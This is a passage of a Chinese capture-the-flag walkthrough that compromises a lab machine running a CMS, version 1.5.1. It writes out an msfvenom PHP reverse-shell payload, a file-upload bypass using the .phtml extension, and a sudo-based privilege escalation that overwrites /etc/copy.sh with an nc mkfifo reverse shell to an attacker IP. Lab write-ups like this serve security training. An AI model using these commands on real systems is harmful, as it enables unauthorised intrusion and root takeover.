

尝试通过as路由登录manager账户



登录成功,同时可以确认该cms版本号为1.5.1

MSF获取权限





启动msf,search一下该cms,看看能否有可以直接利用的漏洞

很可惜,没有可以直接用的,但是searchsploit发现了可以利用的,其中Backup Disclosure我们之前手动实现了,并登陆到了后台

但是我们可以利用其他的,比如Arbitrary File Upload,我们可以通过这个漏洞上传shell,这里使用msf进行反弹shell





先使用msf创建一个监听

1 | use exploit/multi/handler # 使用 exploit/multi/handler 模块 |

将需要的选项填好

设置好监听器后,生成php反弹shell

msfvenom -p php/meterpreter/reverse_tcp lhost=10.11.101.220 lport=4444 R>shell.php



在http://10.10.36.50/content/as/?type=media_center处,将文件传上去

传.php文件时,发现并没有反应,将文件后缀改为.phtml,成功上传

在msf中run执行,在点击当前页面的shell.phtml文件,此时发现shell成功弹回来了

换成交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'



在/home/itguy下找到user.txt

权限提升





输入sudo -l查看是否有可以利用了命令

只发现了一条

(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl



查看一下backup.pl文件

发现只是调用/etc/copy.sh文件



通过仔细查看两个文件后发现,我们不能修改backup.pl但是可以改/etc/copy.sh文件的内容





查看/etc/copy.sh文件后发现,内容是反弹shell的命令,将其修改成自己的ip和port

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.101.220 4445 >/tmp/f" >/etc/copy.sh



另起一个监听

在msf终端shell里执行命令

sudo /usr/bin/perl /home/itguy/backup.pl



可以看到在新的shell里获得了root权限

最后在/root下找到root.txt